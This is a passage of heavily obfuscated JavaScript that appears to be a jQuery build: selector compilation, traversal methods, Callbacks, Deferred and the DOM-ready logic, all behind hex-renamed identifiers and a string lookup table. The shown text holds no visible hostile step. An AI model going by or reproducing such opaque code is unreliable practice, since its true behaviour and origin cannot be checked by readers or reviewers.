_0x9b40x20[_0x5489[14]](_0x9b40x9))}};_0x9b40x13= _0x9b40x4b(_0x9b40x13)};_0x9b40x22[_0x5489[23]](_0x9b40x9,_0x9b40x13),_0x9b40xb&&  !_0x9b40x6&& _0x9b40x13[_0x5489[15]]> 0&& _0x9b40x10+ _0x9b40x2[_0x5489[15]]> 1&& _0x9b40x3c[_0x5489[208]](_0x9b40x9)};return _0x9b40xb&& (_0x9b40x17= _0x9b40x16,_0x9b40xa= _0x9b40x14),_0x9b40x12};return _0x9b40x3?_0x9b40x3e(_0x9b40x6):_0x9b40x6}return _0x9b40x8= _0x9b40x3c[_0x5489[260]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=[],_0x9b40x6=_0x9b40x1b[_0x9b40x1+ _0x5489[57]];if(!_0x9b40x6){_0x9b40x2|| (_0x9b40x2= _0x9b40x7(_0x9b40x1)),_0x9b40x3= _0x9b40x2[_0x5489[15]];while(_0x9b40x3--){_0x9b40x6= _0x9b40x4d(_0x9b40x2[_0x9b40x3]),_0x9b40x6[_0x9b40x15]?_0x9b40x4[_0x5489[3]](_0x9b40x6):_0x9b40x5[_0x5489[3]](_0x9b40x6)};_0x9b40x6= _0x9b40x1b(_0x9b40x1,_0x9b40x4e(_0x9b40x5,_0x9b40x4)),_0x9b40x6[_0x5489[261]]= _0x9b40x1};return _0x9b40x6},_0x9b40x9= _0x9b40x3c[_0x5489[262]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x5,_0x9b40x6){var _0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xe=_0x5489[36]==  typeof _0x9b40x1&& _0x9b40x1,_0x9b40xf=!_0x9b40x6&& _0x9b40x7(_0x9b40x1= _0x9b40xe[_0x5489[261]]|| _0x9b40x1);if(_0x9b40x5= _0x9b40x5|| [],1=== _0x9b40xf[_0x5489[15]]){if(_0x9b40xa= _0x9b40xf[0]= _0x9b40xf[0][_0x5489[1]](0),_0x9b40xa[_0x5489[15]]> 2&& _0x5489[158]=== (_0x9b40xb= _0x9b40xa[0])[_0x5489[37]]&& _0x9b40x3[_0x5489[156]]&& 9=== _0x9b40x2[_0x5489[39]]&& _0x9b40x10&& _0x9b40x4[_0x5489[258]][_0x9b40xa[1][_0x5489[37]]]){if(_0x9b40x2= (_0x9b40x4[_0x5489[159]].ID(_0x9b40xb[_0x5489[191]][0][_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x9b40x2)|| [])[0],!_0x9b40x2){return _0x9b40x5};_0x9b40xe&& (_0x9b40x2= _0x9b40x2[_0x5489[48]]),_0x9b40x1= _0x9b40x1[_0x5489[1]](_0x9b40xa[_0x5489[134]]()[_0x5489[162]][_0x5489[15]])};_0x9b40x9= _0x9b40x32[_0x5489[263]][_0x5489[122]](_0x9b40x1)?0:_0x9b40xa[_0x5489[15]];while(_0x9b40x9--){if(_0x9b40xb= _0x9b40xa[_0x9b40x9],_0x9b40x4[_0x5489[258]][_0x9b40xc= _0x9b40xb[_0x5489[37]]]){break};if((_0x9b40xd= _0x9b40x4[_0x5489[159]][_0x9b40xc])&& (_0x9b40x6= _0x9b40xd(_0x9b40xb[_0x5489[191]][0][_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x9b40x37[_0x5489[122]](_0x9b40xa[0][_0x5489[37]])&& _0x9b40x45(_0x9b40x2[_0x5489[48]])|| _0x9b40x2))){if(_0x9b40xa[_0x5489[26]](_0x9b40x9,1),_0x9b40x1= _0x9b40x6[_0x5489[15]]&& _0x9b40x47(_0x9b40xa),!_0x9b40x1){return _0x9b40x22[_0x5489[23]](_0x9b40x5,_0x9b40x6),_0x9b40x5};break}}};return (_0x9b40xe|| _0x9b40x8(_0x9b40x1,_0x9b40xf))(_0x9b40x6,_0x9b40x2,!_0x9b40x10,_0x9b40x5,_0x9b40x37[_0x5489[122]](_0x9b40x1)&& _0x9b40x45(_0x9b40x2[_0x5489[48]])|| _0x9b40x2),_0x9b40x5},_0x9b40x3[_0x5489[210]]= _0x9b40x15[_0x5489[58]](_0x5489[13])[_0x5489[25]](_0x9b40x1c)[_0x5489[129]](_0x5489[13])=== _0x9b40x15,_0x9b40x3[_0x5489[209]]=  !!_0x9b40xc,_0x9b40xd(),_0x9b40x3[_0x5489[201]]= _0x9b40x3f(function(_0x9b40x1){return 1& _0x9b40x1[_0x5489[199]](_0x9b40xe[_0x5489[45]](_0x5489[135]))}),_0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[165]]= _0x5489[264],_0x5489[265]=== _0x9b40x1[_0x5489[213]][_0x5489[123]](_0x5489[245])})|| _0x9b40x40(_0x5489[266],function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x3?void(0):_0x9b40x1[_0x5489[123]](_0x9b40x2,_0x5489[37]=== _0x9b40x2[_0x5489[53]]()?1:2)}),_0x9b40x3[_0x5489[153]]&& _0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[165]]= _0x5489[267],_0x9b40x1[_0x5489[213]][_0x5489[125]](_0x5489[162],_0x5489[13]),_0x5489[13]=== _0x9b40x1[_0x5489[213]][_0x5489[123]](_0x5489[162])})|| _0x9b40x40(_0x5489[162],function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x3|| _0x5489[140]!== _0x9b40x1[_0x5489[52]][_0x5489[53]]()?void(0):_0x9b40x1[_0x5489[268]]}),_0x9b40x3f(function(_0x9b40x1){return null== _0x9b40x1[_0x5489[123]](_0x5489[247])})|| _0x9b40x40(_0x9b40x25,function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;return _0x9b40x3?void(0):_0x9b40x1[_0x9b40x2]===  !0?_0x9b40x2[_0x5489[53]]():(_0x9b40x4= _0x9b40x1[_0x5489[161]](_0x9b40x2))&& _0x9b40x4[_0x5489[205]]?_0x9b40x4[_0x5489[162]]:null}),_0x9b40x3c}(_0x9b40x1);_0x9b40xe[_0x5489[159]]= _0x9b40x14,_0x9b40xe[_0x5489[269]]= _0x9b40x14[_0x5489[215]],_0x9b40xe[_0x5489[269]][_0x5489[270]]= _0x9b40xe[_0x5489[269]][_0x5489[234]],_0x9b40xe[_0x5489[271]]= _0x9b40x14[_0x5489[208]],_0x9b40xe[_0x5489[46]]= _0x9b40x14[_0x5489[211]],_0x9b40xe[_0x5489[272]]= _0x9b40x14[_0x5489[143]],_0x9b40xe[_0x5489[200]]= _0x9b40x14[_0x5489[200]];var _0x9b40x15=_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[263]],_0x9b40x16=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,_0x9b40x17=/^.[^:#\[\.,]*$/;function _0x9b40x18(_0x9b40x1,_0x9b40x2,_0x9b40x3){if(_0x9b40xe[_0x5489[30]](_0x9b40x2)){return _0x9b40xe[_0x5489[274]](_0x9b40x1,function(_0x9b40x1,_0x9b40x4){return !!_0x9b40x2[_0x5489[14]](_0x9b40x1,_0x9b40x4,_0x9b40x1)!== _0x9b40x3})};if(_0x9b40x2[_0x5489[39]]){return _0x9b40xe[_0x5489[274]](_0x9b40x1,function(_0x9b40x1){return _0x9b40x1=== _0x9b40x2!== _0x9b40x3})};if(_0x5489[54]==  typeof _0x9b40x2){if(_0x9b40x17[_0x5489[122]](_0x9b40x2)){return _0x9b40xe[_0x5489[160]](_0x9b40x2,_0x9b40x1,_0x9b40x3)};_0x9b40x2= _0x9b40xe[_0x5489[160]](_0x9b40x2,_0x9b40x1)};return _0x9b40xe[_0x5489[274]](_0x9b40x1,function(_0x9b40x1){return _0x9b40x7[_0x5489[14]](_0x9b40x2,_0x9b40x1)>= 0!== _0x9b40x3})}_0x9b40xe[_0x5489[160]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x2[0];return _0x9b40x3&& (_0x9b40x1= _0x5489[275]+ _0x9b40x1+ _0x5489[89]),1=== _0x9b40x2[_0x5489[15]]&& 1=== _0x9b40x4[_0x5489[39]]?_0x9b40xe[_0x5489[159]][_0x5489[190]](_0x9b40x4,_0x9b40x1)?[_0x9b40x4]:[]:_0x9b40xe[_0x5489[159]][_0x5489[191]](_0x9b40x1,_0x9b40xe[_0x5489[274]](_0x9b40x2,function(_0x9b40x1){return 1=== _0x9b40x1[_0x5489[39]]}))},_0x9b40xe[_0x5489[10]][_0x5489[27]]({find:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=this[_0x5489[15]],_0x9b40x4=[],_0x9b40x5=this;if(_0x5489[54]!=  typeof _0x9b40x1){return this[_0x5489[22]](_0x9b40xe(_0x9b40x1)[_0x5489[160]](function(){for(_0x9b40x2= 0;_0x9b40x3> _0x9b40x2;_0x9b40x2++){if(_0x9b40xe[_0x5489[200]](_0x9b40x5[_0x9b40x2],this)){return !0}}}))};for(_0x9b40x2= 0;_0x9b40x3> _0x9b40x2;_0x9b40x2++){_0x9b40xe[_0x5489[159]](_0x9b40x1,_0x9b40x5[_0x9b40x2],_0x9b40x4)};return _0x9b40x4= this[_0x5489[22]](_0x9b40x3> 1?_0x9b40xe[_0x5489[271]](_0x9b40x4):_0x9b40x4),_0x9b40x4[_0x5489[261]]= this[_0x5489[261]]?this[_0x5489[261]]+ _0x5489[57]+ _0x9b40x1:_0x9b40x1,_0x9b40x4},filter:function(_0x9b40x1){return this[_0x5489[22]](_0x9b40x18(this,_0x9b40x1|| [],!1))},not:function(_0x9b40x1){return this[_0x5489[22]](_0x9b40x18(this,_0x9b40x1|| [],!0))},is:function(_0x9b40x1){return !!_0x9b40x18(this,_0x5489[54]==  typeof _0x9b40x1&& _0x9b40x15[_0x5489[122]](_0x9b40x1)?_0x9b40xe(_0x9b40x1):_0x9b40x1|| [],!1)[_0x5489[15]]}});var _0x9b40x19,_0x9b40x1a=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,_0x9b40x1b=_0x9b40xe[_0x5489[10]][_0x5489[9]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4;if(!_0x9b40x1){return this};if(_0x5489[54]==  typeof _0x9b40x1){if(_0x9b40x3= _0x5489[276]=== _0x9b40x1[0]&& _0x5489[277]=== _0x9b40x1[_0x9b40x1[_0x5489[15]]- 1]&& _0x9b40x1[_0x5489[15]]>= 3?[null,_0x9b40x1,null]:_0x9b40x1a[_0x5489[116]](_0x9b40x1),!_0x9b40x3|| !_0x9b40x3[1]&& _0x9b40x2){return !_0x9b40x2|| _0x9b40x2[_0x5489[278]]?(_0x9b40x2|| _0x9b40x19)[_0x5489[159]](_0x9b40x1):this[_0x5489[16]](_0x9b40x2)[_0x5489[159]](_0x9b40x1)};if(_0x9b40x3[1]){if(_0x9b40x2= _0x9b40x2 instanceof  _0x9b40xe?_0x9b40x2[0]:_0x9b40x2,_0x9b40xe[_0x5489[17]](this,_0x9b40xe[_0x5489[279]](_0x9b40x3[1],_0x9b40x2&& _0x9b40x2[_0x5489[39]]?_0x9b40x2[_0x5489[115]]|| _0x9b40x2:_0x9b40xc,!0)),_0x9b40x16[_0x5489[122]](_0x9b40x3[1])&& _0x9b40xe[_0x5489[31]](_0x9b40x2)){for(_0x9b40x3 in _0x9b40x2){_0x9b40xe[_0x5489[30]](this[_0x9b40x3])?this[_0x9b40x3](_0x9b40x2[_0x9b40x3]):this[_0x5489[204]](_0x9b40x3,_0x9b40x2[_0x9b40x3])}};return this};return _0x9b40x4= _0x9b40xc[_0x5489[117]](_0x9b40x3[2]),_0x9b40x4&& _0x9b40x4[_0x5489[48]]&& (this[_0x5489[15]]= 1,this[0]= _0x9b40x4),this[_0x5489[19]]= _0x9b40xc,this[_0x5489[261]]= _0x9b40x1,this};return _0x9b40x1[_0x5489[39]]?(this[_0x5489[19]]= this[0]= _0x9b40x1,this[_0x5489[15]]= 1,this):_0x9b40xe[_0x5489[30]](_0x9b40x1)?_0x5489[0]!=  typeof _0x9b40x19[_0x5489[280]]?_0x9b40x19[_0x5489[280]](_0x9b40x1):_0x9b40x1(_0x9b40xe):(void(0)!== _0x9b40x1[_0x5489[261]]&& (this[_0x5489[261]]= _0x9b40x1[_0x5489[261]],this[_0x5489[19]]= _0x9b40x1[_0x5489[19]]),_0x9b40xe[_0x5489[281]](_0x9b40x1,this))};_0x9b40x1b[_0x5489[12]]= _0x9b40xe[_0x5489[10]],_0x9b40x19= _0x9b40xe(_0x9b40xc);var _0x9b40x1c=/^(?:parents|prev(?:Until|All))/,_0x9b40x1d={children:!0,contents:!0,next:!0,prev:!0};_0x9b40xe[_0x5489[27]]({dir:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=[],_0x9b40x5=void(0)!== _0x9b40x3;while((_0x9b40x1= _0x9b40x1[_0x9b40x2])&& 9!== _0x9b40x1[_0x5489[39]]){if(1=== _0x9b40x1[_0x5489[39]]){if(_0x9b40x5&& _0x9b40xe(_0x9b40x1)[_0x5489[282]](_0x9b40x3)){break};_0x9b40x4[_0x5489[3]](_0x9b40x1)}};return _0x9b40x4},sibling:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=[];_0x9b40x1;_0x9b40x1= _0x9b40x1[_0x5489[139]]){1=== _0x9b40x1[_0x5489[39]]&& _0x9b40x1!== _0x9b40x2&& _0x9b40x3[_0x5489[3]](_0x9b40x1)};return _0x9b40x3}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({has:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe(_0x9b40x1,this),_0x9b40x3=_0x9b40x2[_0x5489[15]];return this[_0x5489[160]](function(){for(var _0x9b40x1=0;_0x9b40x3> _0x9b40x1;_0x9b40x1++){if(_0x9b40xe[_0x5489[200]](this,_0x9b40x2[_0x9b40x1])){return !0}}})},closest:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3,_0x9b40x4=0,_0x9b40x5=this[_0x5489[15]],_0x9b40x6=[],_0x9b40x7=_0x9b40x15[_0x5489[122]](_0x9b40x1)|| _0x5489[54]!=  typeof _0x9b40x1?_0x9b40xe(_0x9b40x1,_0x9b40x2|| this[_0x5489[19]]):0;_0x9b40x5> _0x9b40x4;_0x9b40x4++){for(_0x9b40x3= this[_0x9b40x4];_0x9b40x3&& _0x9b40x3!== _0x9b40x2;_0x9b40x3= _0x9b40x3[_0x5489[48]]){if(_0x9b40x3[_0x5489[39]]< 11&& (_0x9b40x7?_0x9b40x7[_0x5489[283]](_0x9b40x3)>  -1:1=== _0x9b40x3[_0x5489[39]]&& _0x9b40xe[_0x5489[159]][_0x5489[190]](_0x9b40x3,_0x9b40x1))){_0x9b40x6[_0x5489[3]](_0x9b40x3);break}}};return this[_0x5489[22]](_0x9b40x6[_0x5489[15]]> 1?_0x9b40xe[_0x5489[271]](_0x9b40x6):_0x9b40x6)},index:function(_0x9b40x1){return _0x9b40x1?_0x5489[54]==  typeof _0x9b40x1?_0x9b40x7[_0x5489[14]](_0x9b40xe(_0x9b40x1),this[0]):_0x9b40x7[_0x5489[14]](this,_0x9b40x1[_0x5489[278]]?_0x9b40x1[0]:_0x9b40x1):this[0]&& this[0][_0x5489[48]]?this[_0x5489[257]]()[_0x5489[284]]()[_0x5489[15]]:-1},add:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[22]](_0x9b40xe[_0x5489[271]](_0x9b40xe[_0x5489[17]](this[_0x5489[285]](),_0x9b40xe(_0x9b40x1,_0x9b40x2))))},addBack:function(_0x9b40x1){return this[_0x5489[286]](null== _0x9b40x1?this[_0x5489[18]]:this[_0x5489[18]][_0x5489[160]](_0x9b40x1))}});function _0x9b40x1e(_0x9b40x1,_0x9b40x2){while((_0x9b40x1= _0x9b40x1[_0x9b40x2])&& 1!== _0x9b40x1[_0x5489[39]]){;};return _0x9b40x1}_0x9b40xe[_0x5489[20]]({parent:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[48]];return _0x9b40x2&& 11!== _0x9b40x2[_0x5489[39]]?_0x9b40x2:null},parents:function(_0x9b40x1){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[48])},parentsUntil:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[48],_0x9b40x3)},next:function(_0x9b40x1){return _0x9b40x1e(_0x9b40x1,_0x5489[139])},prev:function(_0x9b40x1){return _0x9b40x1e(_0x9b40x1,_0x5489[216])},nextAll:function(_0x9b40x1){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[139])},prevAll:function(_0x9b40x1){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[216])},nextUntil:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[139],_0x9b40x3)},prevUntil:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[216],_0x9b40x3)},siblings:function(_0x9b40x1){return _0x9b40xe[_0x5489[287]]((_0x9b40x1[_0x5489[48]]|| {})[_0x5489[213]],_0x9b40x1)},children:function(_0x9b40x1){return _0x9b40xe[_0x5489[287]](_0x9b40x1[_0x5489[213]])},contents:function(_0x9b40x1){return _0x9b40x1[_0x5489[288]]|| _0x9b40xe[_0x5489[17]]([],_0x9b40x1[_0x5489[114]])}},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x1]= function(_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40xe[_0x5489[21]](this,_0x9b40x2,_0x9b40x3);return _0x5489[289]!== _0x9b40x1[_0x5489[1]](-5)&& (_0x9b40x4= _0x9b40x3),_0x9b40x4&& _0x5489[54]==  typeof _0x9b40x4&& (_0x9b40x5= _0x9b40xe[_0x5489[160]](_0x9b40x4,_0x9b40x5)),this[_0x5489[15]]> 1&& (_0x9b40x1d[_0x9b40x1]|| _0x9b40xe[_0x5489[271]](_0x9b40x5),_0x9b40x1c[_0x5489[122]](_0x9b40x1)&& _0x9b40x5[_0x5489[290]]()),this[_0x5489[22]](_0x9b40x5)}});var _0x9b40x1f=/\S+/g,_0x9b40x20={};function _0x9b40x21(_0x9b40x1){var _0x9b40x2=_0x9b40x20[_0x9b40x1]= {};return _0x9b40xe[_0x5489[20]](_0x9b40x1[_0x5489[273]](_0x9b40x1f)|| [],function(_0x9b40x1,_0x9b40x3){_0x9b40x2[_0x9b40x3]=  !0}),_0x9b40x2}_0x9b40xe[_0x5489[291]]= function(_0x9b40x1){_0x9b40x1= _0x5489[54]==  typeof _0x9b40x1?_0x9b40x20[_0x9b40x1]|| _0x9b40x21(_0x9b40x1):_0x9b40xe[_0x5489[27]]({},_0x9b40x1);var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=[],_0x9b40x9=!_0x9b40x1[_0x5489[292]]&& [],_0x9b40xa=function(_0x9b40xc){for(_0x9b40x2= _0x9b40x1[_0x5489[293]]&& _0x9b40xc,_0x9b40x3=  !0,_0x9b40x7= _0x9b40x5|| 0,_0x9b40x5= 0,_0x9b40x6= _0x9b40x8[_0x5489[15]],_0x9b40x4=  !0;_0x9b40x8&& _0x9b40x6> _0x9b40x7;_0x9b40x7++){if(_0x9b40x8[_0x9b40x7][_0x5489[23]](_0x9b40xc[0],_0x9b40xc[1])===  !1&& _0x9b40x1[_0x5489[294]]){_0x9b40x2=  !1;break}};_0x9b40x4=  !1,_0x9b40x8&& (_0x9b40x9?_0x9b40x9[_0x5489[15]]&& _0x9b40xa(_0x9b40x9[_0x5489[134]]()):_0x9b40x2?_0x9b40x8= []:_0x9b40xb[_0x5489[295]]())},_0x9b40xb={add:function(){if(_0x9b40x8){var _0x9b40x3=_0x9b40x8[_0x5489[15]];!function _0x9b40x7(_0x9b40x2){_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40xe[_0x5489[37]](_0x9b40x3);_0x5489[36]=== _0x9b40x4?_0x9b40x1[_0x5489[271]]&& _0x9b40xb[_0x5489[296]](_0x9b40x3)|| _0x9b40x8[_0x5489[3]](_0x9b40x3):_0x9b40x3&& _0x9b40x3[_0x5489[15]]&& _0x5489[54]!== _0x9b40x4&& _0x9b40x7(_0x9b40x3)})}(arguments),_0x9b40x4?_0x9b40x6= _0x9b40x8[_0x5489[15]]:_0x9b40x2&& (_0x9b40x5= _0x9b40x3,_0x9b40xa(_0x9b40x2))};return this},remove:function(){return _0x9b40x8&& _0x9b40xe[_0x5489[20]](arguments,function(_0x9b40x1,_0x9b40x2){var _0x9b40x3;while((_0x9b40x3= _0x9b40xe[_0x5489[297]](_0x9b40x2,_0x9b40x8,_0x9b40x3))>  -1){_0x9b40x8[_0x5489[26]](_0x9b40x3,1),_0x9b40x4&& (_0x9b40x6>= _0x9b40x3&& _0x9b40x6--,_0x9b40x7>= _0x9b40x3&& _0x9b40x7--)}}),this},has:function(_0x9b40x1){return _0x9b40x1?_0x9b40xe[_0x5489[297]](_0x9b40x1,_0x9b40x8)>  -1:!(!_0x9b40x8||  !_0x9b40x8[_0x5489[15]])},empty:function(){return _0x9b40x8= [],_0x9b40x6= 0,this},disable:function(){return _0x9b40x8= _0x9b40x9= _0x9b40x2= void(0),this},disabled:function(){return !_0x9b40x8},lock:function(){return _0x9b40x9= void(0),_0x9b40x2|| _0x9b40xb[_0x5489[295]](),this},locked:function(){return !_0x9b40x9},fireWith:function(_0x9b40x1,_0x9b40x2){return !_0x9b40x8|| _0x9b40x3&&  !_0x9b40x9 || (_0x9b40x2= _0x9b40x2|| [],_0x9b40x2= [_0x9b40x1,_0x9b40x2[_0x5489[1]]?_0x9b40x2[_0x5489[1]]():_0x9b40x2],_0x9b40x4?_0x9b40x9[_0x5489[3]](_0x9b40x2):_0x9b40xa(_0x9b40x2)),this},fire:function(){return _0x9b40xb[_0x5489[298]](this,arguments),this},fired:function(){return !!_0x9b40x3}};return _0x9b40xb},_0x9b40xe[_0x5489[27]]({Deferred:function(_0x9b40x1){var _0x9b40x2=[[_0x5489[299],_0x5489[300],_0x9b40xe.Callbacks(_0x5489[301]),_0x5489[302]],[_0x5489[303],_0x5489[304],_0x9b40xe.Callbacks(_0x5489[301]),_0x5489[305]],[_0x5489[306],_0x5489[307],_0x9b40xe.Callbacks(_0x5489[293])]],_0x9b40x3=_0x5489[308],_0x9b40x4={state:function(){return _0x9b40x3},always:function(){return _0x9b40x5[_0x5489[300]](arguments)[_0x5489[304]](arguments),this},then:function(){var _0x9b40x1=arguments;return _0x9b40xe.Deferred(function(_0x9b40x3){_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x2,_0x9b40x6){var _0x9b40x7=_0x9b40xe[_0x5489[30]](_0x9b40x1[_0x9b40x2])&& _0x9b40x1[_0x9b40x2];_0x9b40x5[_0x9b40x6[1]](function(){var _0x9b40x1=_0x9b40x7&& _0x9b40x7[_0x5489[23]](this,arguments);_0x9b40x1&& _0x9b40xe[_0x5489[30]](_0x9b40x1[_0x5489[309]])?_0x9b40x1[_0x5489[309]]()[_0x5489[300]](_0x9b40x3[_0x5489[299]])[_0x5489[304]](_0x9b40x3[_0x5489[303]])[_0x5489[307]](_0x9b40x3[_0x5489[306]]):_0x9b40x3[_0x9b40x6[0]+ _0x5489[310]](this=== _0x9b40x4?_0x9b40x3[_0x5489[309]]():this,_0x9b40x7?[_0x9b40x1]:arguments)})}),_0x9b40x1= null})[_0x5489[309]]()},promise:function(_0x9b40x1){return null!= _0x9b40x1?_0x9b40xe[_0x5489[27]](_0x9b40x1,_0x9b40x4):_0x9b40x4}},_0x9b40x5={};return _0x9b40x4[_0x5489[311]]= _0x9b40x4[_0x5489[312]],_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x1,_0x9b40x6){var _0x9b40x7=_0x9b40x6[2],_0x9b40x8=_0x9b40x6[3];_0x9b40x4[_0x9b40x6[1]]= _0x9b40x7[_0x5489[286]],_0x9b40x8&& _0x9b40x7[_0x5489[286]](function(){_0x9b40x3= _0x9b40x8},_0x9b40x2[1^ _0x9b40x1][2][_0x5489[295]],_0x9b40x2[2][2][_0x5489[313]]),_0x9b40x5[_0x9b40x6[0]]= function(){return _0x9b40x5[_0x9b40x6[0]+ _0x5489[310]](this=== _0x9b40x5?_0x9b40x4:this,arguments),this},_0x9b40x5[_0x9b40x6[0]+ _0x5489[310]]= _0x9b40x7[_0x5489[298]]}),_0x9b40x4[_0x5489[309]](_0x9b40x5),_0x9b40x1&& _0x9b40x1[_0x5489[14]](_0x9b40x5,_0x9b40x5),_0x9b40x5},when:function(_0x9b40x1){var _0x9b40x2=0,_0x9b40x3=_0x9b40x4[_0x5489[14]](arguments),_0x9b40x5=_0x9b40x3[_0x5489[15]],_0x9b40x6=1!== _0x9b40x5|| _0x9b40x1&& _0x9b40xe[_0x5489[30]](_0x9b40x1[_0x5489[309]])?_0x9b40x5:0,_0x9b40x7=1=== _0x9b40x6?_0x9b40x1:_0x9b40xe.Deferred(),_0x9b40x8=function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return function(_0x9b40x5){_0x9b40x2[_0x9b40x1]= this,_0x9b40x3[_0x9b40x1]= arguments[_0x5489[15]]> 1?_0x9b40x4[_0x5489[14]](arguments):_0x9b40x5,_0x9b40x3=== _0x9b40x9?_0x9b40x7[_0x5489[314]](_0x9b40x2,_0x9b40x3):--_0x9b40x6|| _0x9b40x7[_0x5489[315]](_0x9b40x2,_0x9b40x3)}},_0x9b40x9,_0x9b40xa,_0x9b40xb;if(_0x9b40x5> 1){for(_0x9b40x9=  new Array(_0x9b40x5),_0x9b40xa=  new Array(_0x9b40x5),_0x9b40xb=  new Array(_0x9b40x5);_0x9b40x5> _0x9b40x2;_0x9b40x2++){_0x9b40x3[_0x9b40x2]&& _0x9b40xe[_0x5489[30]](_0x9b40x3[_0x9b40x2][_0x5489[309]])?_0x9b40x3[_0x9b40x2][_0x5489[309]]()[_0x5489[300]](_0x9b40x8(_0x9b40x2,_0x9b40xb,_0x9b40x3))[_0x5489[304]](_0x9b40x7[_0x5489[303]])[_0x5489[307]](_0x9b40x8(_0x9b40x2,_0x9b40xa,_0x9b40x9)):--_0x9b40x6}};return _0x9b40x6|| _0x9b40x7[_0x5489[315]](_0x9b40xb,_0x9b40x3),_0x9b40x7[_0x5489[309]]()}});var _0x9b40x22;_0x9b40xe[_0x5489[10]][_0x5489[280]]= function(_0x9b40x1){return _0x9b40xe[_0x5489[280]][_0x5489[309]]()[_0x5489[300]](_0x9b40x1),this},_0x9b40xe[_0x5489[27]]({isReady:!1,readyWait:1,holdReady:function(_0x9b40x1){_0x9b40x1?_0x9b40xe[_0x5489[316]]++:_0x9b40xe[_0x5489[280]](!0)},ready:function(_0x9b40x1){(_0x9b40x1===  !0?--_0x9b40xe[_0x5489[316]]:_0x9b40xe[_0x5489[317]])|| (_0x9b40xe[_0x5489[317]]=  !0,_0x9b40x1!==  !0&& --_0x9b40xe[_0x5489[316]]> 0|| (_0x9b40x22[_0x5489[315]](_0x9b40xc,[_0x9b40xe]),_0x9b40xe[_0x5489[10]][_0x5489[318]]&& (_0x9b40xe(_0x9b40xc)[_0x5489[318]](_0x5489[280]),_0x9b40xe(_0x9b40xc)[_0x5489[319]](_0x5489[280]))))}});function _0x9b40x23(){_0x9b40xc[_0x5489[321]](_0x5489[320],_0x9b40x23,!1),_0x9b40x1[_0x5489[321]](_0x5489[322],_0x9b40x23,!1),_0x9b40xe[_0x5489[280]]()}_0x9b40xe[_0x5489[280]][_0x5489[309]]= function(_0x9b40x2){return _0x9b40x22|| (_0x9b40x22= _0x9b40xe.Deferred(),_0x5489[323]=== _0x9b40xc[_0x5489[324]]?setTimeout(_0x9b40xe[_0x5489[280]]):(_0x9b40xc[_0x5489[149]](_0x5489[320],_0x9b40x23,!1),_0x9b40x1[_0x5489[149]](_0x5489[322],_0x9b40x23,!1))),_0x9b40x22[_0x5489[309]](_0x9b40x2)},_0x9b40xe[_0x5489[280]][_0x5489[309]]();var _0x9b40x24=_0x9b40xe[_0x5489[325]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7){var _0x9b40x8=0,_0x9b40x9=_0x9b40x1[_0x5489[15]],_0x9b40xa=null== _0x9b40x3;if(_0x5489[29]=== _0x9b40xe[_0x5489[37]](_0x9b40x3)){_0x9b40x5=  !0;for(_0x9b40x8 in _0x9b40x3){_0x9b40xe[_0x5489[325]](_0x9b40x1,_0x9b40x2,_0x9b40x8,_0x9b40x3[_0x9b40x8],!0,_0x9b40x6,_0x9b40x7)}}else {if(void(0)!== _0x9b40x4&& (_0x9b40x5=  !0,_0x9b40xe[_0x5489[30]](_0x9b40x4)|| (_0x9b40x7=  !0),_0x9b40xa&& (_0x9b40x7?(_0x9b40x2[_0x5489[14]](_0x9b40x1,_0x9b40x4),_0x9b40x2= null):(_0x9b40xa= _0x9b40x2,_0x9b40x2= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xa[_0x5489[14]](_0x9b40xe(_0x9b40x1),_0x9b40x3)})),_0x9b40x2)){for(;_0x9b40x9> _0x9b40x8;_0x9b40x8++){_0x9b40x2(_0x9b40x1[_0x9b40x8],_0x9b40x3,_0x9b40x7?_0x9b40x4:_0x9b40x4[_0x5489[14]](_0x9b40x1[_0x9b40x8],_0x9b40x8,_0x9b40x2(_0x9b40x1[_0x9b40x8],_0x9b40x3)))}}};return 